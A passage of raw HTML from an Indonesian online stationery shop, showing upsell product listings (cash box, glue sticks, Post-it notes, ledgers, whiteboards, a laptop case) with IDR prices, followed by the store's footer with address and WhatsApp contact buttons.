product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A&#x20;Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1765 {
    width: 152px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A" href="https://www.alattulis.biz.id/joyko-cashbox.html">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="179400" data-price-type="" class="price-wrapper " ><span class="price">IDR 179.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.alattulis.biz.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_84" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-sticky-notes-canary-yellow-76x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-84"><span class="product-image-wrapper"><!--mf_product_label_comment_84--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654_sticky_note_canary_yellow_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x76mm&#x20;harga&#x20;10600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-84 {
    width: 152px;
}
.product-image-container-84 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x76mm" href="https://www.alattulis.biz.id/3m-post-it-654-sticky-notes-canary-yellow-76x76mm.html">3M Post-it 654 Sticky Note Canary Yellow 76x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="84" data-price-box="product-id-84">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-84"  data-price-amount="11200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-84"  data-price-amount="12900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_267" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kas-folio-2k-3k-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-267"><span class="product-image-wrapper"><!--mf_product_label_comment_267--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_2k_3k_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-267 {
    width: 152px;
}
.product-image-container-267 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.alattulis.biz.id/bintang-obor-buku-kas-folio-2k-3k-50-lbr.html">Bintang Obor Buku Kas Folio 2 Kolom / 3 Kolom 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="267" data-price-box="product-id-267">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-267"  data-price-amount="14200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-267"  data-price-amount="16800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.alattulis.biz.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.alattulis.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.alattulis.biz.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-680-5-flags-yellow-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-139"><span class="product-image-wrapper"><!--mf_product_label_comment_139--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-5_flags_yellow_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-5&#x20;Flags&#x20;Yellow&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-139 {
    width: 152px;
}
.product-image-container-139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-5&#x20;Flags&#x20;Yellow&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.alattulis.biz.id/3m-post-it-680-5-flags-yellow-12x43mm.html">3M Post-it 680-5 Flags Yellow 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="139" data-price-box="product-id-139">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-139"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-139"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1111" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-laptop-case-ltc-101-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1111"><span class="product-image-wrapper"><!--mf_product_label_comment_1111--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-101-blackgrey-sku-jk-ltc-101_wsr44a88j4rycjfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Laptop&#x20;Case&#x20;LTC-101&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1111 {
    width: 152px;
}
.product-image-container-1111 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-101&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.alattulis.biz.id/joyko-laptop-case-ltc-101-black-grey.html">Joyko Laptop Case LTC-101 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1111" data-price-box="product-id-1111">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1111"  data-price-amount="113300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 113.300,00</span></span>  </span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.biz.id/blog" id="idlutQb1uF" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=I0DW55A],#html-body [data-pb-style=KTHWLSF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KTHWLSF]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=I0DW55A]{margin:20px;align-self:stretch}#html-body [data-pb-style=QRM49LP]{display:flex;width:100%}#html-body [data-pb-style=AFYYKVV],#html-body [data-pb-style=HGVEVJ8],#html-body [data-pb-style=JXH1ST0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=JXH1ST0]{width:calc(33.3333% - 40px);margin:5px 20px 20px}#html-body [data-pb-style=AFYYKVV],#html-body [data-pb-style=HGVEVJ8]{width:25%}#html-body [data-pb-style=HGVEVJ8]{width:41.6667%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KTHWLSF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="I0DW55A"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QRM49LP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JXH1ST0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

a {font-size:20px; text-decoration:none; font-weight:bold;}
</style>
<div class="links">
<div class="block-title"><strong>alattulis.biz.id</strong></div>
<ul>
<li><a href="https://www.alattulis.biz.id/about-us/jual-perlengkapan-kantor-toko-stationery-price-list-alat-tulis-grosir/">Tentang alattulis.biz.id</a></li>
<li><a href="https://www.alattulis.biz.id/lokasi/toko-jual-perlengkapan-kantor-toko-stationery-alat-tulis-grosir/">Peta Lokasi</a></li>
<li><a href="https://www.alattulis.biz.id/jual-stationery-sekolah-dan-alat-tulis-kantor-murah/">Informasi Stationery Kami</a></li>
<li><a href="https://www.alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah/">Paket Usaha Stationery</a></li>
<li><a href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru/">Price List Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AFYYKVV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HGVEVJ8"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/hEpSgDF"><img src="https://i.imgur.com/hEpSgDF.png" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
